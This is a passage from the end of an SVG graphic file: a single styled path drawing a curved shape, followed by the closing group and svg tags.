      <path class="cls-2" d="M1395.36,76.87l44.84.06c0,42.29-73.3,42.29-73.3,0v-10.42c0-5.27,1.2-10.47,3.66-15.12,4.49-8.48,13.99-19.52,32.99-19.52,14.79,0,24.46,8.82,24.46,8.82"/>
    </g>
  </g>
</svg>